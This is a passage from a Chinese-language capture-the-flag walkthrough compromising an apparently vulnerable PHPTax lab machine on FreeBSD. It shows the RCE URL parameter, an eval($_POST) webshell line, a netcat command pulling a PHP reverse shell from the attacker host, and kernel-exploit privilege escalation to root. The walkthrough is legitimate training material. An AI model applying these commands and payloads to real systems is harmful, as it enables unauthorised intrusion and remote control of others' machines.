
unsuccessful!那么我换个exp,用 /usr/share/exploitdb/exploits/php/webapps/21665.txt

持续失败,休息了一会,决定阅读一下刚才的exp源码,把url复制粘贴到浏览器,访问成功


尝试下一步的时候,却说不存在rce.php,传shell不成,难不成真要使用msf?不存在的, /phptax/ 继续目录爆破
挨个路径访问,发现 phptax/data/ 路径中我们的php shell的确已经写入,但是执行不了,同时发现 phptax/data/pdf 路径也有料
再次借鉴walkthrough!
发现有些前辈可以执行命令,有些却并不能成功,同时他们也发现靶机上没有bash,没有python,有sh,可是用url直接访问依然不能工作,测试telnet也失败。(当然msf还是一波带走)
他们成功的方法:
-
perl (用perl反弹shell)
-
想要写入webshell的话,必须在
$前添加\转义,比如`echo @eval($_POST['psw']);
我参考第二种方法
可以直接查询信息,但也不能直接连接(nc秒断)
那么试试nc传送(也可以用ftp)php-reverse-shell.php,我们在 /usr/share/webshell/php/ 中找,改好ip和端口
# kali 发送
nc -lvp 4444 < php-reverse-shell.php
# url 靶机接收
192.168.206.141:8080/phptax/ips.php?m=nc%20192.168.206.140%201234%20%3E%20php-reverse-shell.php

接收成功!我们在kali上监听,浏览器中访问shell.php

0x03 提权&GetFlag
提权就很简单了,直接以OS版本FreeBSD为关键词搜索exp
我们下到 /tmp 目录,直接用nc将exp传入靶机,gcc编译运行即提权


在 /root 下找到congrats.txt
0x04 总结
- 不断思考自己有什么信息,信息的作用范围,对这一块有没有了解过,是否会存在漏洞,提炼关键词Google
- 对于不同的经典漏洞,肯定会衍生处各种附属品,要想不断熟练并深挖这些漏洞,除了要了解深刻原理以外还要不断主动积累经验
- 比如复现不同场景的利用方式,利用资料
- 再打个比方:在打比赛或者测试时,会遇到任意文件读取或者目录穿越之类的漏洞,可以读取一些敏感文件来更进一步,所以这种东西并不是没有目的去搜集,正是因为有漏洞配合才是我们去学习、去搜集的初衷